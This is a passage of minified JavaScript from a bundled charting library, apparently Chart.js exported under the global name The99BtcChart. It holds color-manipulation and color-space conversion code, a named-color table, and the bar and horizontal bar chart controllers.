this.setValues("alpha",e+e*t),this},rotate:function(t){var e=this.values.hsl,a=(e[0]+t)%360;return e[0]=a<0?360+a:a,this.setValues("hsl",e),this},mix:function(t,e){var a=this,i=t,n=void 0===e?.5:e,o=2*n-1,r=a.alpha()-i.alpha(),s=((o*r===-1?o:(o+r)/(1+o*r))+1)/2,l=1-s;return this.rgb(s*a.red()+l*i.red(),s*a.green()+l*i.green(),s*a.blue()+l*i.blue()).alpha(a.alpha()*n+i.alpha()*(1-n))},toJSON:function(){return this.rgb()},clone:function(){var t,e,a=new o,i=this.values,n=a.values;for(var r in i)i.hasOwnProperty(r)&&(t=i[r],e={}.toString.call(t),"[object Array]"===e?n[r]=t.slice(0):"[object Number]"===e?n[r]=t:console.error("unexpected color value:",t));return a}},o.prototype.spaces={rgb:["red","green","blue"],hsl:["hue","saturation","lightness"],hsv:["hue","saturation","value"],hwb:["hue","whiteness","blackness"],cmyk:["cyan","magenta","yellow","black"]},o.prototype.maxes={rgb:[255,255,255],hsl:[360,100,100],hsv:[360,100,100],hwb:[360,100,100],cmyk:[100,100,100,100]},o.prototype.getValues=function(t){for(var e=this.values,a={},i=0;i<t.length;i++)a[t.charAt(i)]=e[t][i];return 1!==e.alpha&&(a.a=e.alpha),a},o.prototype.setValues=function(t,e){var a,n=this.values,o=this.spaces,r=this.maxes,s=1;if("alpha"===t)s=e;else if(e.length)n[t]=e.slice(0,t.length),s=e[t.length];else if(void 0!==e[t.charAt(0)]){for(a=0;a<t.length;a++)n[t][a]=e[t.charAt(a)];s=e.a}else if(void 0!==e[o[t][0]]){var l=o[t];for(a=0;a<t.length;a++)n[t][a]=e[l[a]];s=e.alpha}if(n.alpha=Math.max(0,Math.min(1,void 0===s?n.alpha:s)),"alpha"===t)return!1;var u;for(a=0;a<t.length;a++)u=Math.max(0,Math.min(r[t][a],n[t][a])),n[t][a]=Math.round(u);for(var d in o)d!==t&&(n[d]=i[t][d](n[t]));return!0},o.prototype.setSpace=function(t,e){var a=e[0];return void 0===a?this.getValues(t):("number"==typeof a&&(a=Array.prototype.slice.call(e)),this.setValues(t,a),this)},o.prototype.setChannel=function(t,e,a){var i=this.values[t];return void 0===a?i[e]:a===i[e]?this:(i[e]=a,this.setValues(t,i),this)},"undefined"!=typeof window&&(window.Color=o),e.exports=o},{2:2,5:5}],4:[function(t,e,a){function i(t){var e,a,i,n=t[0]/255,o=t[1]/255,r=t[2]/255,s=Math.min(n,o,r),l=Math.max(n,o,r),u=l-s;return l==s?e=0:n==l?e=(o-r)/u:o==l?e=2+(r-n)/u:r==l&&(e=4+(n-o)/u),e=Math.min(60*e,360),e<0&&(e+=360),i=(s+l)/2,a=l==s?0:i<=.5?u/(l+s):u/(2-l-s),[e,100*a,100*i]}function n(t){var e,a,i,n=t[0],o=t[1],r=t[2],s=Math.min(n,o,r),l=Math.max(n,o,r),u=l-s;return a=0==l?0:u/l*1e3/10,l==s?e=0:n==l?e=(o-r)/u:o==l?e=2+(r-n)/u:r==l&&(e=4+(n-o)/u),e=Math.min(60*e,360),e<0&&(e+=360),i=l/255*1e3/10,[e,a,i]}function o(t){var e=t[0],a=t[1],n=t[2],o=i(t)[0],r=1/255*Math.min(e,Math.min(a,n)),n=1-1/255*Math.max(e,Math.max(a,n));return[o,100*r,100*n]}function s(t){var e,a,i,n,o=t[0]/255,r=t[1]/255,s=t[2]/255;return n=Math.min(1-o,1-r,1-s),e=(1-o-n)/(1-n)||0,a=(1-r-n)/(1-n)||0,i=(1-s-n)/(1-n)||0,[100*e,100*a,100*i,100*n]}function l(t){return Z[JSON.stringify(t)]}function u(t){var e=t[0]/255,a=t[1]/255,i=t[2]/255;e=e>.04045?Math.pow((e+.055)/1.055,2.4):e/12.92,a=a>.04045?Math.pow((a+.055)/1.055,2.4):a/12.92,i=i>.04045?Math.pow((i+.055)/1.055,2.4):i/12.92;var n=.4124*e+.3576*a+.1805*i,o=.2126*e+.7152*a+.0722*i,r=.0193*e+.1192*a+.9505*i;return[100*n,100*o,100*r]}function d(t){var e,a,i,n=u(t),o=n[0],r=n[1],s=n[2];return o/=95.047,r/=100,s/=108.883,o=o>.008856?Math.pow(o,1/3):7.787*o+16/116,r=r>.008856?Math.pow(r,1/3):7.787*r+16/116,s=s>.008856?Math.pow(s,1/3):7.787*s+16/116,e=116*r-16,a=500*(o-r),i=200*(r-s),[e,a,i]}function c(t){return z(d(t))}function h(t){var e,a,i,n,o,r=t[0]/360,s=t[1]/100,l=t[2]/100;if(0==s)return o=255*l,[o,o,o];a=l<.5?l*(1+s):l+s-l*s,e=2*l-a,n=[0,0,0];for(var u=0;u<3;u++)i=r+1/3*-(u-1),i<0&&i++,i>1&&i--,o=6*i<1?e+6*(a-e)*i:2*i<1?a:3*i<2?e+(a-e)*(2/3-i)*6:e,n[u]=255*o;return n}function f(t){var e,a,i=t[0],n=t[1]/100,o=t[2]/100;return 0===o?[0,0,0]:(o*=2,n*=o<=1?o:2-o,a=(o+n)/2,e=2*n/(o+n),[i,100*e,100*a])}function p(t){return o(h(t))}function m(t){return s(h(t))}function v(t){return l(h(t))}function x(t){var e=t[0]/60,a=t[1]/100,i=t[2]/100,n=Math.floor(e)%6,o=e-Math.floor(e),r=255*i*(1-a),s=255*i*(1-a*o),l=255*i*(1-a*(1-o)),i=255*i;switch(n){case 0:return[i,l,r];case 1:return[s,i,r];case 2:return[r,i,l];case 3:return[r,s,i];case 4:return[l,r,i];case 5:return[i,r,s]}}function y(t){var e,a,i=t[0],n=t[1]/100,o=t[2]/100;return a=(2-n)*o,e=n*o,e/=a<=1?a:2-a,e=e||0,a/=2,[i,100*e,100*a]}function k(t){return o(x(t))}function S(t){return s(x(t))}function M(t){return l(x(t))}function w(t){var e,a,i,n,o=t[0]/360,s=t[1]/100,l=t[2]/100,u=s+l;switch(u>1&&(s/=u,l/=u),e=Math.floor(6*o),a=1-l,i=6*o-e,0!=(1&e)&&(i=1-i),n=s+i*(a-s),e){default:case 6:case 0:r=a,g=n,b=s;break;case 1:r=n,g=a,b=s;break;case 2:r=s,g=a,b=n;break;case 3:r=s,g=n,b=a;break;case 4:r=n,g=s,b=a;break;case 5:r=a,g=s,b=n}return[255*r,255*g,255*b]}function C(t){return i(w(t))}function I(t){return n(w(t))}function D(t){return s(w(t))}function A(t){return l(w(t))}function T(t){var e,a,i,n=t[0]/100,o=t[1]/100,r=t[2]/100,s=t[3]/100;return e=1-Math.min(1,n*(1-s)+s),a=1-Math.min(1,o*(1-s)+s),i=1-Math.min(1,r*(1-s)+s),[255*e,255*a,255*i]}function P(t){return i(T(t))}function _(t){return n(T(t))}function F(t){return o(T(t))}function V(t){return l(T(t))}function R(t){var e,a,i,n=t[0]/100,o=t[1]/100,r=t[2]/100;return e=3.2406*n+o*-1.5372+r*-.4986,a=n*-.9689+1.8758*o+.0415*r,i=.0557*n+o*-.204+1.057*r,e=e>.0031308?1.055*Math.pow(e,1/2.4)-.055:e*=12.92,a=a>.0031308?1.055*Math.pow(a,1/2.4)-.055:a*=12.92,i=i>.0031308?1.055*Math.pow(i,1/2.4)-.055:i*=12.92,e=Math.min(Math.max(0,e),1),a=Math.min(Math.max(0,a),1),i=Math.min(Math.max(0,i),1),[255*e,255*a,255*i]}function O(t){var e,a,i,n=t[0],o=t[1],r=t[2];return n/=95.047,o/=100,r/=108.883,n=n>.008856?Math.pow(n,1/3):7.787*n+16/116,o=o>.008856?Math.pow(o,1/3):7.787*o+16/116,r=r>.008856?Math.pow(r,1/3):7.787*r+16/116,e=116*o-16,a=500*(n-o),i=200*(o-r),[e,a,i]}function L(t){return z(O(t))}function B(t){var e,a,i,n,o=t[0],r=t[1],s=t[2];return o<=8?(a=100*o/903.3,n=7.787*(a/100)+16/116):(a=100*Math.pow((o+16)/116,3),n=Math.pow(a/100,1/3)),e=e/95.047<=.008856?e=95.047*(r/500+n-16/116)/7.787:95.047*Math.pow(r/500+n,3),i=i/108.883<=.008859?i=108.883*(n-s/200-16/116)/7.787:108.883*Math.pow(n-s/200,3),[e,a,i]}function z(t){var e,a,i,n=t[0],o=t[1],r=t[2];return e=Math.atan2(r,o),a=360*e/2/Math.PI,a<0&&(a+=360),i=Math.sqrt(o*o+r*r),[n,i,a]}function W(t){return R(B(t))}function N(t){var e,a,i,n=t[0],o=t[1],r=t[2];return i=r/360*2*Math.PI,e=o*Math.cos(i),a=o*Math.sin(i),[n,e,a]}function E(t){return B(N(t))}function H(t){return W(N(t))}function j(t){return G[t]}function U(t){return i(j(t))}function q(t){return n(j(t))}function Y(t){return o(j(t))}function X(t){return s(j(t))}function K(t){return d(j(t))}function J(t){return u(j(t))}e.exports={rgb2hsl:i,rgb2hsv:n,rgb2hwb:o,rgb2cmyk:s,rgb2keyword:l,rgb2xyz:u,rgb2lab:d,rgb2lch:c,hsl2rgb:h,hsl2hsv:f,hsl2hwb:p,hsl2cmyk:m,hsl2keyword:v,hsv2rgb:x,hsv2hsl:y,hsv2hwb:k,hsv2cmyk:S,hsv2keyword:M,hwb2rgb:w,hwb2hsl:C,hwb2hsv:I,hwb2cmyk:D,hwb2keyword:A,cmyk2rgb:T,cmyk2hsl:P,cmyk2hsv:_,cmyk2hwb:F,cmyk2keyword:V,keyword2rgb:j,keyword2hsl:U,keyword2hsv:q,keyword2hwb:Y,keyword2cmyk:X,keyword2lab:K,keyword2xyz:J,xyz2rgb:R,xyz2lab:O,xyz2lch:L,lab2xyz:B,lab2rgb:W,lab2lch:z,lch2lab:N,lch2xyz:E,lch2rgb:H};var G={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},Z={};for(var Q in G)Z[JSON.stringify(G[Q])]=Q},{}],5:[function(t,e,a){var i=t(4),n=function(){return new u};for(var o in i){n[o+"Raw"]=function(t){return function(e){return"number"==typeof e&&(e=Array.prototype.slice.call(arguments)),i[t](e)}}(o);var r=/(\w+)2(\w+)/.exec(o),s=r[1],l=r[2];n[s]=n[s]||{},n[s][l]=n[o]=function(t){return function(e){"number"==typeof e&&(e=Array.prototype.slice.call(arguments));var a=i[t](e);if("string"==typeof a||void 0===a)return a;for(var n=0;n<a.length;n++)a[n]=Math.round(a[n]);return a}}(o)}var u=function(){this.convs={}};u.prototype.routeSpace=function(t,e){var a=e[0];return void 0===a?this.getValues(t):("number"==typeof a&&(a=Array.prototype.slice.call(e)),this.setValues(t,a))},u.prototype.setValues=function(t,e){return this.space=t,this.convs={},this.convs[t]=e,this},u.prototype.getValues=function(t){var e=this.convs[t];if(!e){var a=this.space,i=this.convs[a];e=n[a][t](i),this.convs[t]=e}return e},["rgb","hsl","hsv","cmyk","keyword"].forEach(function(t){u.prototype[t]=function(e){return this.routeSpace(t,arguments)}}),e.exports=n},{4:4}],6:[function(t,e,a){e.exports={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}},{}],7:[function(t,e,a){var i=t(28)();t(26)(i),t(42)(i),t(22)(i),t(31)(i),t(25)(i),t(21)(i),t(23)(i),t(24)(i),t(29)(i),t(33)(i),t(34)(i),t(32)(i),t(35)(i),t(30)(i),t(27)(i),t(36)(i),t(37)(i),t(38)(i),t(39)(i),t(40)(i),t(45)(i),t(43)(i),t(44)(i),t(46)(i),t(47)(i),t(48)(i),t(15)(i),t(16)(i),t(17)(i),t(18)(i),t(19)(i),t(20)(i),t(8)(i),t(9)(i),t(10)(i),t(11)(i),t(12)(i),t(13)(i),t(14)(i),window.The99BtcChart=e.exports=i},{10:10,11:11,12:12,13:13,14:14,15:15,16:16,17:17,18:18,19:19,20:20,21:21,22:22,23:23,24:24,25:25,26:26,27:27,28:28,29:29,30:30,31:31,32:32,33:33,34:34,35:35,36:36,37:37,38:38,39:39,40:40,42:42,43:43,44:44,45:45,46:46,47:47,48:48,8:8,9:9}],8:[function(t,e,a){"use strict";e.exports=function(t){t.Bar=function(e,a){return a.type="bar",new t(e,a)}}},{}],9:[function(t,e,a){"use strict";e.exports=function(t){t.Bubble=function(e,a){return a.type="bubble",new t(e,a)}}},{}],10:[function(t,e,a){"use strict";e.exports=function(t){t.Doughnut=function(e,a){return a.type="doughnut",new t(e,a)}}},{}],11:[function(t,e,a){"use strict";e.exports=function(t){t.Line=function(e,a){return a.type="line",new t(e,a)}}},{}],12:[function(t,e,a){"use strict";e.exports=function(t){t.PolarArea=function(e,a){return a.type="polarArea",new t(e,a)}}},{}],13:[function(t,e,a){"use strict";e.exports=function(t){t.Radar=function(e,a){return a.type="radar",new t(e,a)}}},{}],14:[function(t,e,a){"use strict";e.exports=function(t){var e={hover:{mode:"single"},scales:{xAxes:[{type:"linear",position:"bottom",id:"x-axis-1"}],yAxes:[{type:"linear",position:"left",id:"y-axis-1"}]},tooltips:{callbacks:{title:function(){return""},label:function(t){return"("+t.xLabel+", "+t.yLabel+")"}}}};t.defaults.scatter=e,t.controllers.scatter=t.controllers.line,t.Scatter=function(e,a){return a.type="scatter",new t(e,a)}}},{}],15:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers;t.defaults.bar={hover:{mode:"label"},scales:{xAxes:[{type:"category",categoryPercentage:.8,barPercentage:.9,gridLines:{offsetGridLines:!0}}],yAxes:[{type:"linear"}]}},t.controllers.bar=t.DatasetController.extend({dataElementType:t.elements.Rectangle,initialize:function(e,a){t.DatasetController.prototype.initialize.call(this,e,a);var i=this,n=i.getMeta(),o=i.getDataset();n.stack=o.stack,n.bar=!0},getStackCount:function(){var t=this,a=t.getMeta(),i=t.getScaleForId(a.yAxisID),n=[];return e.each(t.chart.data.datasets,function(e,a){var o=t.chart.getDatasetMeta(a);o.bar&&t.chart.isDatasetVisible(a)&&(i.options.stacked===!1||i.options.stacked===!0&&n.indexOf(o.stack)===-1||void 0===i.options.stacked&&(void 0===o.stack||n.indexOf(o.stack)===-1))&&n.push(o.stack)},t),n.length},update:function(t){var a=this;e.each(a.getMeta().data,function(e,i){a.updateElement(e,i,t)},a)},updateElement:function(t,a,i){var n=this,o=n.getMeta(),r=n.getScaleForId(o.xAxisID),s=n.getScaleForId(o.yAxisID),l=s.getBasePixel(),u=n.chart.options.elements.rectangle,d=t.custom||{},c=n.getDataset();t._xScale=r,t._yScale=s,t._datasetIndex=n.index,t._index=a;var h=n.getRuler(a);t._model={x:n.calculateBarX(a,n.index,h),y:i?l:n.calculateBarY(a,n.index),label:n.chart.data.labels[a],datasetLabel:c.label,horizontal:!1,base:i?l:n.calculateBarBase(n.index,a),width:n.calculateBarWidth(h),backgroundColor:d.backgroundColor?d.backgroundColor:e.getValueAtIndexOrDefault(c.backgroundColor,a,u.backgroundColor),borderSkipped:d.borderSkipped?d.borderSkipped:u.borderSkipped,borderColor:d.borderColor?d.borderColor:e.getValueAtIndexOrDefault(c.borderColor,a,u.borderColor),borderWidth:d.borderWidth?d.borderWidth:e.getValueAtIndexOrDefault(c.borderWidth,a,u.borderWidth)},t.pivot()},calculateBarBase:function(t,e){var a=this,i=a.getMeta(),n=a.getScaleForId(i.yAxisID),o=n.getBaseValue(),r=o;if(n.options.stacked===!0||void 0===n.options.stacked&&void 0!==i.stack){for(var s=a.chart,l=s.data.datasets,u=Number(l[t].data[e]),d=0;d<t;d++){var c=l[d],h=s.getDatasetMeta(d);if(h.bar&&h.yAxisID===n.id&&s.isDatasetVisible(d)&&i.stack===h.stack){var f=Number(c.data[e]);o+=u<0?Math.min(f,r):Math.max(f,r)}}return n.getPixelForValue(o)}return n.getBasePixel()},getRuler:function(){var t=this,e=t.getMeta(),a=t.getScaleForId(e.xAxisID),i=t.getStackCount(),n=a.width/a.ticks.length,o=n*a.options.categoryPercentage,r=(n-n*a.options.categoryPercentage)/2,s=o/i,l=s*a.options.barPercentage,u=s-s*a.options.barPercentage;return{stackCount:i,tickWidth:n,categoryWidth:o,categorySpacing:r,fullBarWidth:s,barWidth:l,barSpacing:u}},calculateBarWidth:function(t){var e=this,a=e.getMeta(),i=e.getScaleForId(a.xAxisID);return i.options.barThickness?i.options.barThickness:t.barWidth},getStackIndex:function(t){var e,a,i=this,n=i.chart.getDatasetMeta(t),o=i.getScaleForId(n.yAxisID),r=[n.stack];for(a=0;a<t;++a)e=this.chart.getDatasetMeta(a),e.bar&&this.chart.isDatasetVisible(a)&&(o.options.stacked===!1||o.options.stacked===!0&&r.indexOf(e.stack)===-1||void 0===o.options.stacked&&(void 0===e.stack||r.indexOf(e.stack)===-1))&&r.push(e.stack);return r.length-1},calculateBarX:function(t,e,a){var i=this,n=i.getMeta(),o=i.getScaleForId(n.xAxisID),r=i.getStackIndex(e),s=o.getPixelForValue(null,t,e,i.chart.isCombo);return s-=i.chart.isCombo?a.tickWidth/2:0,s+a.barWidth/2+a.categorySpacing+a.barWidth*r+a.barSpacing/2+a.barSpacing*r},calculateBarY:function(t,e){var a=this,i=a.getMeta(),n=a.getScaleForId(i.yAxisID),o=Number(a.getDataset().data[t]);if(n.options.stacked||void 0===n.options.stacked&&void 0!==i.stack){for(var r=n.getBaseValue(),s=r,l=r,u=0;u<e;u++){var d=a.chart.data.datasets[u],c=a.chart.getDatasetMeta(u);if(c.bar&&c.yAxisID===n.id&&a.chart.isDatasetVisible(u)&&i.stack===c.stack){var h=Number(d.data[t]);h<0?l+=h||0:s+=h||0}}return o<0?n.getPixelForValue(l+o):n.getPixelForValue(s+o)}return n.getPixelForValue(o)},draw:function(e){var a,i,n=this,o=e||1,r=n.getMeta().data,s=n.getDataset();for(t.canvasHelpers.clipArea(n.chart.chart.ctx,n.chart.chartArea),a=0,i=r.length;a<i;++a){var l=s.data[a];null===l||void 0===l||isNaN(l)||r[a].transition(o).draw()}t.canvasHelpers.unclipArea(n.chart.chart.ctx)},setHoverStyle:function(t){var a=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},o=t._model;o.backgroundColor=n.hoverBackgroundColor?n.hoverBackgroundColor:e.getValueAtIndexOrDefault(a.hoverBackgroundColor,i,e.getHoverColor(o.backgroundColor)),o.borderColor=n.hoverBorderColor?n.hoverBorderColor:e.getValueAtIndexOrDefault(a.hoverBorderColor,i,e.getHoverColor(o.borderColor)),o.borderWidth=n.hoverBorderWidth?n.hoverBorderWidth:e.getValueAtIndexOrDefault(a.hoverBorderWidth,i,o.borderWidth)},removeHoverStyle:function(t){var a=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},o=t._model,r=this.chart.options.elements.rectangle;o.backgroundColor=n.backgroundColor?n.backgroundColor:e.getValueAtIndexOrDefault(a.backgroundColor,i,r.backgroundColor),o.borderColor=n.borderColor?n.borderColor:e.getValueAtIndexOrDefault(a.borderColor,i,r.borderColor),o.borderWidth=n.borderWidth?n.borderWidth:e.getValueAtIndexOrDefault(a.borderWidth,i,r.borderWidth)}}),t.defaults.horizontalBar={hover:{mode:"label"},scales:{xAxes:[{type:"linear",position:"bottom"}],yAxes:[{position:"left",type:"category",categoryPercentage:.8,barPercentage:.9,gridLines:{offsetGridLines:!0}}]},elements:{rectangle:{borderSkipped:"left"}},tooltips:{callbacks:{title:function(t,e){var a="";return t.length>0&&(t[0].yLabel?a=t[0].yLabel:e.labels.length>0&&t[0].index<e.labels.length&&(a=e.labels[t[0].index])),a},label:function(t,e){var a=e.datasets[t.datasetIndex].label||"";return a+": "+t.xLabel}}}},t.controllers.horizontalBar=t.controllers.bar.extend({getStackCount:function(){var t=this,a=t.getMeta(),i=t.getScaleForId(a.xAxisID),n=[];return e.each(t.chart.data.datasets,function(e,a){var o=t.chart.getDatasetMeta(a);o.bar&&t.chart.isDatasetVisible(a)&&(i.options.stacked===!1||i.options.stacked===!0&&n.indexOf(o.stack)===-1||void 0===i.options.stacked&&(void 0===o.stack||n.indexOf(o.stack)===-1))&&n.push(o.stack)},t),n.length},updateElement:function(t,a,i){var n=this,o=n.getMeta(),r=n.getScaleForId(o.xAxisID),s=n.getScaleForId(o.yAxisID),l=r.getBasePixel(),u=t.custom||{},d=n.getDataset(),c=n.chart.options.elements.rectangle;t._xScale=r,t._yScale=s,t._datasetIndex=n.index,t._index=a;var h=n.getRuler(a);t._model={x:i?l:n.calculateBarX(a,n.index),y:n.calculateBarY(a,n.index,h),label:n.chart.data.labels[a],datasetLabel:d.label,horizontal:!0,base:i?l:n.calculateBarBase(n.index,a),height:n.calculateBarHeight(h),backgroundColor:u.backgroundColor?u.backgroundColor:e.getValueAtIndexOrDefault(d.backgroundColor,a,c.backgroundColor),borderSkipped:u.borderSkipped?u.borderSkipped:c.borderSkipped,borderColor:u.borderColor?u.borderColor:e.getValueAtIndexOrDefault(d.borderColor,a,c.borderColor),
borderWidth:u.borderWidth?u.borderWidth:e.getValueAtIndexOrDefault(d.borderWidth,a,c.borderWidth)},t.pivot()},calculateBarBase:function(t,e){var a=this,i=a.getMeta(),n=a.getScaleForId(i.xAxisID),o=n.getBaseValue(),r=o;if(n.options.stacked||void 0===n.options.stacked&&void 0!==i.stack){for(var s=a.chart,l=s.data.datasets,u=Number(l[t].data[e]),d=0;d<t;d++){var c=l[d],h=s.getDatasetMeta(d);if(h.bar&&h.xAxisID===n.id&&s.isDatasetVisible(d)&&i.stack===h.stack){var f=Number(c.data[e]);o+=u<0?Math.min(f,r):Math.max(f,r)}}return n.getPixelForValue(o)}return n.getBasePixel()},getRuler:function(){var t=this,e=t.getMeta(),a=t.getScaleForId(e.yAxisID),i=t.getStackCount(),n=a.height/a.ticks.length,o=n*a.options.categoryPercentage,r=(n-n*a.options.categoryPercentage)/2,s=o/i,l=s*a.options.barPercentage,u=s-s*a.options.barPercentage;return{stackCount:i,tickHeight:n,categoryHeight:o,categorySpacing:r,fullBarHeight:s,barHeight:l,barSpacing:u}},calculateBarHeight:function(t){var e=this,a=e.getMeta(),i=e.getScaleForId(a.yAxisID);return i.options.barThickness?i.options.barThickness:t.barHeight},getStackIndex:function(t){var e,a,i=this,n=i.chart.getDatasetMeta(t),o=i.getScaleForId(n.xAxisID),r=[n.stack];for(a=0;a<t;++a)e=this.chart.getDatasetMeta(a),e.bar&&this.chart.isDatasetVisible(a)&&(o.options.stacked===!1||o.options.stacked===!0&&r.indexOf(e.stack)===-1||void 0===o.options.stacked&&(void 0===e.stack||r.indexOf(e.stack)===-1))&&r.push(e.stack);return r.length-1},calculateBarX:function(t,e){var a=this,i=a.getMeta(),n=a.getScaleForId(i.xAxisID),o=Number(a.getDataset().data[t]);if(n.options.stacked||void 0===n.options.stacked&&void 0!==i.stack){for(var r=n.getBaseValue(),s=r,l=r,u=0;u<e;u++){var d=a.chart.data.datasets[u],c=a.chart.getDatasetMeta(u);if(c.bar&&c.xAxisID===n.id&&a.chart.isDatasetVisible(u)&&i.stack===c.stack){var 